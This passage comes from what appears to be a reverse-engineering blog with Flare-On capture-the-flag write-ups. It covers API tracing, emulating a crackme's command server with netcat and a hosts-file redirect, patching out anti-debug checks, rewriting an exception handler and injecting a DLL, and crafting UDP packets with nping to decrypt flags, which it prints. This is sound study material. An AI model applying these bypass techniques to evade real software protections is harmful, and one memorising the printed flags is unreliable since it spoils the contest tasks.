	Arg[0] = ptr 0x00007ff72e9e0000
	Arg[1] = 0x0000000000000080 = 128
	Arg[2] = ptr 0x0000005628ebf5e4 -> "PNG"

The relevant PNG is in the resources of the main application:

Interestingly, PE-bear fails to display it. It turns out other tools have the same problem. The content of the PNG is just invalid. I suspected that it will contain some encrypted data, possibly the flag.

The content of the PNG: possibly an encrypted buffer

Now we know that this PNG needs to be passed to the DLL. In order to do so, saved the resources by PE-bear. The aforementioned PNG is in the file named: _1_429cc0.png.

Then, I created my own loader, that includes this PNG as a resource with identical name as the DLL requires. The code of the loader is available here. Now we can trace the execution of the ldr.dll via the prepared wrapper. We just need to change the traced module in the TinyTracer’s run_me.bat (as described here).

set TRACED_MODULE="ldr.dll"

The other thing that we can notice in the trace log is a SleepEx function. I also watched its parameter in Tiny Tracer:

1a1e;kernel32.SleepEx
	Arg[0] = 0x0000000000057e40 = 360000
	Arg[1] = 0

The sleep time turns out pretty long: 6 minutes. Fortunately we can overwrite it in TinyTracer (more info here).

Static analysis

I opened the DLL in IDA in order to analyze it statically. Overview of the Start function:

The decompiled code – final result of my analysis – is available here.

Used obfuscation

Most of the API functions are resolved by hashes, so the TAG file generated by TinyTracer came handy. I just applied tags on the IDA view (using IFL plugin), and the code became much more understandable. Example:

NOTE: this way of resolving API calls have some limitations: since the tags are generated during tracing, only the calls that were actually executed will be resolved. So, still we are left with some hashes that are not mapped. Fortunately, a quick google lookup shows that the hashing algorithm is well known, and there are already lists of common API functions with their corresponding hashes. This helped to find some more functions.

Not only the API calls are obfuscated, but also strings. Each used string is deobfuscated just before use, with the help of an inline XOR loop. Example:

Since the application doesn’t use many strings, I decided not to write any automatic solutions, but to resolve them manually under the debugger as I progress with the analysis.

Examining the checked conditions

There are some condition that the DLL checks, for example, the executable must be named Spell.EXE – so I renamed my loader to this name.

After renaming my loader (and enabling sleep hooking in Tiny Tracer, as it was shown before), I traced it again. The produced log is available here. This time we can see something interesting: the application is trying to connect to the socket:

1a1e;kernel32.SleepEx
	Arg[0] = 0x0000000000057e40 = 360000
	Arg[1] = 0

	NtDelayExecution hooked. Overwriting DelayInterval: ffffffff296c5c00 -> fffffffffffe7960

1c3a;kernel32.VirtualAlloc
1318;kernel32.GetModuleHandleA
1339;kernel32.LoadLibraryA
	Arg[0] = ptr 0x000000c094952400 -> "ws2_32.dll"

1fc4;ws2_32.WSAStartup
1318;kernel32.GetModuleHandleA
20b8;ws2_32.socket
1318;kernel32.GetModuleHandleA
1339;kernel32.LoadLibraryA
	Arg[0] = ptr 0x000000c0949522e0 -> "user32.dll"

2d6c;user32.wvsprintfA
1318;kernel32.GetModuleHandleA
2146;ws2_32.gethostbyname
1318;kernel32.GetModuleHandleA
21ba;ws2_32.ntohs
1318;kernel32.GetModuleHandleA
21df;ws2_32.connect
1318;kernel32.GetModuleHandleA
2162;ws2_32.closesocket

I added tracking of the gethostbyname parameters, and I saw the address it is trying to connect to:

2146;ws2_32.gethostbyname
	Arg[0] = ptr 0x0000007a6ef5f9b0 -> "inactive.flare-on.com"

After checking more details under the debugger, I found out that it queries one of the two addresses: invalid.flare-on.com and invalid2.flare-on.com , trying to connect to the port 888. None of those addresses is active, so we have to somehow emulate this communication.

Once it connects to the C2, it sends a beacon “@” and is waiting for a command.

There are 3 commands available: “exe”, “run”, “flare.com”.

First two commands are used for running some received shellcode, or a PE file. Third of them leads to a function that seems to decrypt something…

Emulating the C2

One of the possible ways of emulating the communication, is to start a server locally, for example using netcat.

netcat -l -p 888

Then we can redirect the domain to it by editing the following file:

%windir%\system32\drivers\etc\hosts

We need to create the entry that will cause the the domain to be resolved as our localhost:

127.0.0.1 inactive.flare-on.com

Running the binary again, we can see that indeed the crackme connects to our emulated C2, and sends the expected prompt:

Running the commands

As mentioned earlier, the third command (“flare.com”) looks interesting, because it leads to some decryption. We can run the prepared loader again, via TinyTracer, and watch the APIs called during the communication with the fake C2. I let it connect, then set the command “flare-on.com”, at the same time observing the trace log in real-time and checking what happens.

First, the BCrypt library is loaded, and it is used to decrypt some buffer. Relevant fragment:

1339;kernel32.LoadLibraryA
	Arg[0] = ptr 0x000000726ce82180 -> "bcrypt.dll"

3047;bcrypt.BCryptOpenAlgorithmProvider
1318;kernel32.GetModuleHandleA
30eb;bcrypt.BCryptGetProperty
310f;kernel32.GetProcessHeap
1318;kernel32.GetModuleHandleA
3131;ntdll.RtlAllocateHeap
1318;kernel32.GetModuleHandleA
3231;bcrypt.BCryptSetProperty
1318;kernel32.GetModuleHandleA
327e;bcrypt.BCryptGenerateSymmetricKey
1318;kernel32.GetModuleHandleA
32dc;bcrypt.BCryptDecrypt
1318;kernel32.GetModuleHandleA
3353;bcrypt.BCryptCloseAlgorithmProvider
1318;kernel32.GetModuleHandleA
3373;bcrypt.BCryptDestroyKey

After that, some registry keys are set, and finally the function exits (execution goes back to the loader):

2b77;advapi32.RegOpenKeyExA
1318;kernel32.GetModuleHandleA
2c89;advapi32.RegSetValueExA
1318;kernel32.GetModuleHandleA
2cb0;advapi32.RegCloseKey
101f;spell.[.text+2ff]*

The full trace-log from this session is available here.

After adding the BCrypt functions to watched, and tracing again, we get some additional information:

sd3231;bcrypt.BCryptSetProperty
	Arg[0] = ptr 0x0000001ec8de0b90 -> {...}
	Arg[1] = ptr 0x0000001ec8cbfc24 -> L"ChainingMode"
	Arg[2] = ptr 0x0000001ec8cbfc44 -> L"ChainingModeCBC"
	Arg[3] = 0x0000000000000020 = 32
	Arg[4] = 0x0000001e00000000 = 128849018880

1318;kernel32.GetModuleHandleA
327e;bcrypt.BCryptGenerateSymmetricKey
	Arg[0] = ptr 0x0000001ec8de0b90 -> {...}
	Arg[1] = ptr 0x0000001ec8cbfc78 -> {...}
	Arg[2] = ptr 0x0000001ec8de5f00 -> {...}
	Arg[3] = 0x000000000000028e = 654
	Arg[4] = ptr 0x0000001edb9c0000 -> "d41d8cd98f00b204e9800998ecf8427e"
	Arg[5] = 0x0000000000000020 = 32
	Arg[6] = 0

1318;kernel32.GetModuleHandleA
32dc;bcrypt.BCryptDecrypt
	Arg[0] = ptr 0x0000001ec8de5f00 -> L" "
	Arg[1] = ptr 0x00007ff6ebae610f -> {\xd7\xfb~b\x8d\xab\x87e\xcdq\x85\xceS\x0fZ\x8c-\x8aE7\x12Ky\x1d@\xdav\x86&\xd3\xd3r}
	Arg[2] = 0x0000000000000020 = 32
	Arg[3] = 0
	Arg[4] = ptr 0x0000001ec8cbfca8 -> {...}
	Arg[5] = 0x0000000000000010 = 16
	Arg[6] = ptr 0x0000001ec8cbfc88 -> {\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00}
	Arg[7] = 0x0000000000000020 = 32
	Arg[8] = ptr 0x0000001ec8cbfc80 -> {...}
	Arg[9] = 0x0000001e00000000 = 128849018880

We can spot that the content of the PNG file gets decrypted. Buffer:

{\xd7\xfb~b\x8d\xab\x87e\xcdq\x85\xceS\x0fZ\x8c-\x8aE7\x12Ky\x1d@\xdav\x86&\xd3\xd3r}

Is the same as the content of the previously reviewed PNG:

The used algorithm is AES in CBC mode, with the key generated from the string: “d41d8cd98f00b204e9800998ecf8427e”.

If we follow those functions under the debugger, we can see the aforementioned decryption:

Before decryption

…and the string that we got as the result of it:

After decryption
l3rlcps_7r_vb33eehskc3

Later, this buffer is rewritten, with the suffix “flare-on.com” (typical for the flag) appended:

The string didn’t make much sense, but at least it is ASCII, so I thought it may be a flag. I tried to submit it, however, it turned out invalid. So I had to dig deeper.

I noticed this string is being XORed, scrambled, and the result is written into Windows Registry:

The function responsible for scrambling:

I decided to clear the buffers that are used for the XOR operations. The buffers:

C3 C1 A8 06 C2 96 33 00 00 00 00 00 00 00 00 00 8A 1D 89 15 14 9F C1 1D 99 7E 8A 1B 00 00 00 00

E2 A4 B7 A7 D7 AC 87 8D 9B 9C 85 0D D8 8E E5 FA

…were set to all 0s under the debugger:

As the result the valid flag was saved in the registry:

HKCU\Software\Microsoft\Spell
b3s7_sp3llcheck3r_ev3r@flare-on.com

Best spell checker ever… This time the flag makes sense, moreover, it passes the verification!

Posted in CrackMe | Tagged , , | Leave a comment

Flare-On 8 – Task 9

Flare-On is an annual “reverse engineering marathon” organized by Mandiant (formerly by FireEye). You can see more information here. It is a Capture-The-Flag type of a contest, where you are given a set of crackmes with growing difficulity. This year we were provided with 10 tasks. I finished as 125. In this series of writeups I will present my solutions to the selected challenges, and guide you through the task, all the way till the final flag.


The 9-th is named “evil”, and the description says:

Download: 09_evil.7z (password: flare)

As mentioned, it comes with several false flags, so we need to watch out!

It is a Windows executable, 32-bit.

Overview and understanding the goal

Running the task doesn’t give us much information, because no output is displayed.

Opening it in IDA shows that the code is obfuscated: we can see some invalid chunks in between of code:

Due to this we IDA can neither decompile it, nor create graphs.

If we load it under x64dbg, we can see that the application keeps throwing exceptions:

We can step through them, and finally it reaches a far return:

Far returns are often used in Heaven’s Gate technique. However, here it is not the case, and the presence of it doesn’t make much sense. So it indicates that probably the debugger was detected and we went into a wrong execution path.

We can try once again, by setting x64dbg to ignore the exceptions:

Now, the debugger won’t stop at the exceptions, but it doesn’t help much: the application will soon terminate.

The next thing I did was tracing it with TinyTracer. Some trace is being produced, but again it breaks at the invalid far return:

It happens at the same RVA as the debugger show before: 0x2F14. Once again in x64dbg, we can see the path that leaded to that invalid instruction:

Patching (#1)

A simple patch can help avoid going this way: NOPing out the conditional jump:

Patch:

RVA: 2fb5 -> NOP

Tracing the patched application

The above patch finally caused the trace to go much further.

Yet, it is worth to note that not all my attempts of tracing gave the same results: in some it was clear the application terminates immaturely. So, it made me guess that the defensive checks are somehow randomized. This was later confirmed with a static analysis, and will be described further in this blog.

Not seeing that the application reads any input I tried to trace it with some commandline argument (I used “Test123”). This turned out to be a good idea, as we could observe on the trace that the execution goes further. I obtained the following log: log1.tag.

The application terminates soon, yet, towards the end of the log, we can see some interesting calls, related to socket creation:

3ac5;ws2_32.inet_addr
3af7;ws2_32.WSAStartup
3b20;ws2_32.socket
5002;ws2_32.WSAGetLastError
676c;ws2_32.WSACleanup

Seeing it, I suspected that opening of the socket has failed. I traced it again, but this time with tracking parameters of those functions.

Relevant fragments of the trace show that the commandline argument was used as a socket address:

...
3ac5;ws2_32.inet_addr
	Arg[0] = ptr 0x00755000 -> "Test123"

Then, by checking the arguments passed to the function socket, we can see that the created socket is of the type raw, and dedicated to UDP communication:

3b20;ws2_32.socket
	Arg[0] = 0x00000002 = 2 // AF_INET
	Arg[1] = 0x00000003 = 3 // SOCK_RAW
	Arg[2] = 0x00000011 = 17 // IPPROTO_UDP

Since the application will be opening a raw socket, need to be run as an Administrator.

I changed the commandline argument to “127.0.0.1”, and traced it again, this time as an Administrator. The following alert shows up:

This time the application runs further. In the log we can see the calls to other functions related to the socket:

3b60;ws2_32.bind
3bb4;ws2_32.WSAIoctl
3c0b;ws2_32.setsockopt
3c35;ws2_32.socket
3c79;ws2_32.setsockopt
43b7;ws2_32.recvfrom

Fragments of the trace with added parameters tracking:

3ac5;ws2_32.inet_addr
	Arg[0] = ptr 0x00b233a8 -> "127.0.0.1"

3b20;ws2_32.socket
	Arg[0] = 0x00000002 = 2
	Arg[1] = 0x00000003 = 3
	Arg[2] = 0x00000011 = 17

3b60;ws2_32.bind
	Arg[0] = 0x0000028c = 652
	Arg[1] = ptr 0x008bf9b4
	Arg[2] = 0x00000010 = 16

3bb4;ws2_32.WSAIoctl
	Arg[0] = 0x0000028c = 652
	Arg[1] = 0x98000001 = 2550136833
	Arg[2] = ptr 0x008bf9dc
	Arg[3] = 0x00000004 = 4

3c0b;ws2_32.setsockopt
	Arg[0] = 0x0000028c = 652
	Arg[1] = 0x0000ffff = 65535
	Arg[2] = 0x00001006 = 4102
	Arg[3] = ptr 0x008bf9c8
	Arg[4] = 0x00000004 = 4

3c35;ws2_32.socket
	Arg[0] = 0x00000002 = 2
	Arg[1] = 0x00000003 = 3
	Arg[2] = 0x00000011 = 17

3c79;ws2_32.setsockopt
	Arg[0] = 0x00000290 = 656
	Arg[1] = 0
	Arg[2] = 0x00000002 = 2
	Arg[3] = ptr 0x008bf9dc
	Arg[4] = 0x00000004 = 4

43b7;ws2_32.recvfrom
	Arg[0] = 0x0000028c = 652
	Arg[1] = ptr 0x00b753f0
	Arg[2] = 0x000005dc = 1500
	Arg[3] = 0

The other important things is, the socket expects a buffer of maximal length 1500 bytes:

43b7;ws2_32.recvfrom
	Arg[0] = 0x0000028c = 652
	Arg[1] = ptr 0x00b753f0 // buffer pointer
	Arg[2] = 0x000005dc = 1500 // buffer length
	Arg[3] = 0

At this point we can suspect that this buffer is the input of our crackme that will take part in obtaining the flag. For communicating with the socket, we can use nping. Example:

nping --udp -p 1234 --dest-ip 127.0.0.1 -c 1 --data [test_data:in hex]

But understanding what exactly should be filled into the sent buffer requires some code deobfuscation…

Self-modifying code

I decided to run the crackme again (as an Administrator, with the argument “127.0.0.1”), and scan it with PE-sieve/HollowsHunter.

Commandline:

hollows_hunter.exe /pname evil.exe /hooks /imp A

Dumped material:

It turns out that the dumped executable contains a lot of in-memory patches. Basically, the application patches itself as it goes.

Dumping it with the option /imp A gave a sample with a recreated Import Table. This can make a static analysis a bit easier, as (at least some) of the dynamic calls are now replaced with static imports. The other calls, that could not be deobfuscated this way, can be added to IDA by loading the trace log (.tag) via IFL plugin.

The Import Table recreated by PE-sieve

Hooked functions

In advapi32.dll

The dumped material also shows us that advapi32.dll has been hooked. The hook is at the beginning of the function CryptImportKey and it redirects to the crackme. The relevant TAG file (from the dump):

16cf0;CryptImportKey->760e0[70000+60e0:evil.exe:1];5

Looking at the hook target in IDA we can see the following trampoline function:

Its role is very simple: if the CryptImportKey was called with the parameter CALG_SEAL it will be changed to CALG_RC4. It suggests that the crackme is gonna use RC4 function to decrypt something (possibly the flag).

In ntdll.dll

There are also patches in ntdll.dll. The relevant TAG file:

27480;DbgBreakPoint;1
b1611;patch_1;1
b1613;addr_replaced_2->ffffffff;4
b1617;hook_3->7712b930[77110000+1b930:kernel32.dll.TerminateProcess:0];7

The first patch disables the function DbgBreakPoint (a function that breaks into the kernel debugger):

The other patch is set at the beginning of the function DbgUiRemoteBreakin – a function used by a debugger to break into a process. Due to the patch, calling this function causes immediate process termination (function TerminateProcess).

Both of those patches are part of the defensive techniques of the crackme.

Flow modified by exceptions

If we apply the tracelog on the crackme, we can clearly see the points in the code where each exception has been thrown. Such points are represented as calls to the Exception Dispatcher (ntdll.KiUserExceptionDispatcher).

Exception: attempt to read a NULL pointer – view from original binary

The log also shows that soon after an exception, some API call has occurred: but in the original executable this part of code is invalid. By this observation we can assume, that the exception handler somehow overwritten the invalid bytes, and caused the API call instead.

When we apply the same tracelog, but on the dumped version of the binary, we can see how exactly the written patch looks like. Now, only one invalid byte is left, and the rest of them has been replaced with CALL EAX:

View from the dumped binary

The full code of the application is sprinkled with various instructions like this, which intentionally cause exceptions.

If we look again into the trace log, we can see that at the beginning of the execution the VEH is being registered. So, when the aforementioned exception is thrown, it is handled by VEH (Vectored Exception Handler). Let’s have a look in IDA:

The function added as a handler:

The exception handler responsible for patching the code

The exception handler fetches values of the registers (ECX, EDX) from the exception context. It passes them to the function that is responsible for resolving address of the API to be called (fetch_by_hash). The obtained address is then stored into EAX of the exception context. After that, we can see the code patching. First, the memory protection at the point where exception was thrown, is set to writable. Then, at EIP + 3 (3 bytes after the point of the exception) the patch is being made: CALL EAX is written. As we know, the EAX contains now the address of the API, so this is what will be called here. The EIP of the exception is set to point to this line, so this will be the next instruction after the exception handler finishes.

Aligning the instructions

The instructions generating the exception (i.e. div eax) are 2 bytes long, while the patch is created with 3 bytes offset. Due to this fact, between the instruction causing the exception, and the newly written CALL EAX there is a trash byte.

Trash byte between the line causing the exception, and the written call

This trash byte destroys the alignment of the instructions, and causes problems to IDA in interpreting the code that follows after (by default it is interpreted as data, and we need to change it manually each time).

In order to fix the alignment, I decided to patch the handler, and make it write aligned instructions. However, the space in the code was too small for making appropriate assembly modifications. So I decided to rewrite the full exception handler, and then hook the function AddVectoredExceptionHandler so that it will set my own version instead of the original one. For hooking I used MS Detours (with my template), but any sort of hooking engine will do the job.

The snippet below shows the modified handler:

LONG __cdecl my_patch_some_code(struct _EXCEPTION_POINTERS *ExceptionInfo)
{
    struct _EXCEPTION_POINTERS *except_ptr; // esi
    PCONTEXT v2; // eax
    int edx_val; // edi
    int ecx_val; // ebx
    DWORD new_eax; // edi

    except_ptr = ExceptionInfo;
    v2 = ExceptionInfo->ContextRecord;
    edx_val = v2->Edx;
    ecx_val = v2->Ecx;

    new_eax = resolve_func(edx_val, ecx_val);
    if (!new_eax) {
        return 0;
    }

    VirtualProtect((LPVOID)(except_ptr->ContextRecord->Eip-2), 0x1000u, 0x40u, (PDWORD)&ExceptionInfo);
    except_ptr->ContextRecord->Eax = (DWORD)new_eax;

    *(WORD *)(except_ptr->ContextRecord->Eip + 2) = 0x9090;// NOPs
    *(WORD *)(except_ptr->ContextRecord->Eip + 3) = 0xD0FF;// CALL EAX

    except_ptr->ContextRecord->Eip += 3;
    VirtualProtect((LPVOID)(except_ptr->ContextRecord->Eip-2), 0x1000u, (DWORD)ExceptionInfo, (PDWORD)&ExceptionInfo);
    return -1;
}

As we can see in above code, I replicated the original handler with just one difference: added a NOP instruction before CALL EAX. This will be enough to achieve the main goal: aligning the code. But I decided to still improve it a bit…

The instructions that cause exceptions to be thrown are diversified. Sometimes we can see it is an attempt to read from a NULL address, sometimes a division by 0, and so on. It will be a bit cleaner if we can replace them with only one type: for example by the “read from the NULL address”. So I modified my hook so that it will also replace this part:

// change all exception to follow the same pattern:
if (*(WORD *)(except_ptr->ContextRecord->Eip) != 0x008B) {
  *(WORD *)(except_ptr->ContextRecord->Eip - 2) = 0xC033;// mov  eax, [eax]
  *(WORD *)(except_ptr->ContextRecord->Eip) = 0x008B;// mov  eax, [eax]
}

The code of the full DLL patching the crackme is available here.

It can be injected into the crackme with the help of dll_injector:

The above example shows the most classic way of hooking. Yet, at the time when I was solving this task, I wanted to do multiple experiments and many quick changes in the hooks. So, instead of running the evil.exe in a separate process, and hooking it by injecting a DLL, I wanted something faster: all-in-one loader. The code is available here. This loader requires that first we convert the evil.exe into a DLL, by EXE_to_DLL. Then, we just load this DLL within the current process, which hooks itself.

Now, the new handler will produce properly aligned instructions: the trash byte has been replaced with a NOP.

However, we need to keep in mind that it modifies the code only as it goes: it will patch only the branches that have been executed. So, the others are still not cleaned. Yet, it is enough to get a decent overview of the code, and the few branches that haven’t been taken can be cleaned later by manual patching (or by an IDA script). Also, by sending various data to the socket, we can cause more branches to be taken, so that more code will be cleaned.

After running the crackme for a while, with the hooked handler, we can dump it again from the memory by PE-sieve, to get the modified version.

Now IDA has no problem with interpreting the modified part of the code:

The dumped version of the app, with the TAGs from the Pin tracing session applied

Understanding the decompiled code

If we managed to get rid of all trash instructions in a certain function, it becomes possible to decompile the code. This makes analysis a lot easier.

We know that the application uses a raw socket, so the buffer that is received by recvfrom contains IPv4 headers, as well as UDP headers (not stripped). Filling those structures in IDA can make interpretation a lot easier.

struct ip_v4
{
_BYTE ver_and_IHL;
_BYTE TOS;
_WORD total_len;
_WORD ID;
_WORD fo_and_flags; // flags : 3 , fragment offset: 13
_BYTE ttl;
_BYTE protocol;
_WORD checksum;
_DWORD source_addr;
_DWORD dst_addr;
};

struct udp_hdr
{
_WORD source_port;
_WORD dst_port;
_WORD len;
_WORD checksum;
};

We can see that the port in the UDP header must be set to a certain value: 0x1104 (4356).

The WORD in IPv4 header that contains bitfields: flags and fragment offset is checked by AND with 0x80. It means the “reserved” flag must be set:

NOTE: The “reserved” flag is also called “an evil bit” (read more here) – so this is probably the origin of this task’s name.

Only if those conditions are fulfilled, the received data will be processed further.

Then, the received data from the packet is rewritten to another, custom structure.

The received data is being copied

My reconstruction of this structure is given below:

struct stored_packet_data
{
  _DWORD source_addr;
  _DWORD dst_addr;
  _WORD source_port;
  _BYTE *data_buf_ptr;
  _WORD data_len;
};

Decompiled and cleaned code of the receiving function is available here.

The receiving function does nothing but the initial checks of the data, and the filling of this structure. But there is another function, running in a separate thread, that reads this filled buffer and verifies it further (I denoted it as to_some_rc4):

Those two threads are run with the same buffer as an input argument

By analyzing the second function, we can see that the first value of the data buffer must be either 1, 2, or 3, or other (>3). It will be used as a command to be executed:

We can further see some CRC32 calculating function, and some decrypting. So, this must be the exact function to analyze in order to obtain the flag.

The decompiled code of the thread processing the buffer is available here.

Patching out the defensive checks

At this point I decided that it will be the most convenient to follow the flow by dynamic analysis. But as we saw, the crackme is loaded with various defensive checks that doesn’t let it run under the debugger. So, in order to continue, they must be patched out.

Earlier I already patched out one of the defensive checks (the one causing the far jump). It required nothing but NOPing a single conditional jump. But to remove the rest of them will be much more difficult.

First, the checks are initialized.

The same function is responsible for patching NTDLL:

Functions responsible for various defensive checks are added into the map:

Only one of those checks will be deployed: it is selected randomly, basing on the current time. This explains non-deterministic behavior during the tracing.

Unfortunately, we cannot simply NOP the call to this function, because that would cause crashes later. The map of the checks is used in multiple places, and it cannot be empty.

So, instead of trying to remove it, I decided to neutralize it in a less invasive way. As we saw, there are various functions with checks added to the map, with various IDs. Those functions vary in the complexity. The simplest of them seemed to be the one that just calls CheckRemoteDebuggerPresent, and causes application to exit if the debugger was detected.

Inside the check_remote_debug – original version

I made a patch inside this function, just to blind the check (changed the conditional jump into unconditional):

Then I modified the mapping, so that the above function will be the only one added to the map, at every possible index:

By this way we still have the checks running, but in a way that is not disturbing. The crackme can be run under the debugger with no problems.

Patching the IPv4 flag

As we saw during static analysis, the crackme proceeds with the received buffer only if the IPv4 “reserved” flag is set. The problem is, it is not a standard situation. When we send the packet by nping, the “reserved” flag will be clear.

Rather than trying to somehow enforce passing this flag, I decided to simply do the patch in the code, to avoid it being checked.

NOPed the conditional jump

Analysis of the verification function

Finally we are ready for the dynamic analysis of the verification function.

I decided to make some experiments by sending the buffer with one of the expected commands with the help of nping, and then watch under the debugger how it is processed.

Command #1

Commandline:

nping --udp -p 4356 --dest-ip 127.0.0.1 -c 1 --data 01000000

The command 1 causes a fake flag to be decrypted:

Yet another artifact that gets decrypted on this command is a BMP, that is a frame from the famous “Rick roll” video clip. Interestingly, this frame is being displayed on the console.

We can easily conclude, that this command serves no other purpose than being a red herring.

Command #2

At first, sending the buffer with this command was causing an application to crash. After taking a closer look, I realized that the DWORD defining the command must be followed by another DWORD : this time defining the size of the buffer that comes after that. When we send a buffer in a valid format, it is being copied, and then compared with four keywords, that are dynamically decrypted:

"L0ve", "s3cret", "5Ex", "g0d"

If the comparison passes, the crc32 of the buffer is being calculated, and stored in another buffer. Initially I dismissed those strings, thinking they are yet another red herring, but they turned out to be very important…

Command #3

This command expects three additional arguments (DWORDs). The first one must be 3, second: 2, and the third: ‘MZ’.

nping --udp -p 4356 --dest-ip 127.0.0.1 -c 1 --data 03000000020000004d5a0000

After we send the buffer in the expected format, something new will be decrypted with the help of RC4 algorithm (using WinAPI, and the patched version of the function CryptImportKey). I expected it to be the flag…

Obtaining the flag

Initially, when I tried to send the command 3, it was reaching the RC4 decryption part, but the buffer used as the RC4 key was empty. At first I thought that maybe I destroyed something because of my patching, so I asked for a hint if this is really the way this part of the crackme should look like. Fortunately, it turned out that everything is fine, I just should take a closer look at what other command can fill this key.

After some more experiments it became clear that the CRC32 checksums from the command #2 are going to be filled into the RC4 key buffer.

So, all what was needed at this point was to send those buffers one by one, in a properly formatted packets:

02000000 05000000 4C 30 76 65 00 -> L0ve
02000000 07000000 73 33 63 72 65 74 00 -> s3cret
02000000 04000000 35 45 78 00 -> 5Ex
02000000 04000000 67 30 64 00 -> g0d

Commands:

dnping --udp -p 4356 --dest-ip 127.0.0.1 -c 1 --data 02000000050000004C30766500
nping --udp -p 4356 --dest-ip 127.0.0.1 -c 1 --data 020000000700000073336372657400
nping --udp -p 4356 --dest-ip 127.0.0.1 -c 1 --data 020000000400000035457800
nping --udp -p 4356 --dest-ip 127.0.0.1 -c 1 --data 020000000400000067306400

This causes filling of the full RC4 key.

Then we need to send the command 3:

nping --udp -p 4356 --dest-ip 127.0.0.1 -c 1 --data 03000000020000004d5a0000

This will trigger the decryption of the flag.

CryptImportKey is called

Finally, the flag got decrypted!

n0_mOr3_eXcEpti0n$_p1ea$e@flare-on.com

No more exceptions please! This is how we reached the end of this challenge…

Posted in Uncategorized | Tagged , , | 2 Comments

Flare-On 7 – Task 10

This year’s FlareOn was very interesting. I managed to finish it with 87th place. In this small series I will describe my favorite tasks, and how I solved them. I hope to provide some educational value for others, so this post is intended to be beginner-friendly.

My writeup to the previous task can be found here.

Overview

In this task we are provided with the following package (password: flare). It contains a 32 bit ELF (break), and a description that says:

As a reward for making it this far in Flare-On, we've decided to give you a break. Welcome to the land of sunshine and rainbows!

No hints this time, only trolling! And this is what we must get used to while doing this task that turns out far from the promised easy. Yet, it is full of red herrings and false hints…

This challenge is the most interesting crackme I ever encounter. Yet, it is very exhausting. In is in reality, it is more like 3 tasks in one. Instead of searching for one flag, we need to collect 3 different fragments of it. Each of them is protected by a different cipher that we need to break. But this is not the only challenge! Even to make sense of the code is going to be difficult – the flow is protected using some sort of nanomites – at least the first two layers. Functionality-wise, each layer is a bit different. Even to find where is the code that we need to analyze, may be a challenge itself (stage 3 is a shellcode, that is loaded to the main application by an overflow, that is exploited by the crackme itself).

Walk-through my solutions for particular parts:

Thanks to everyone who gave me hints during this long journey!


Posted in CrackMe | Tagged , | 1 Comment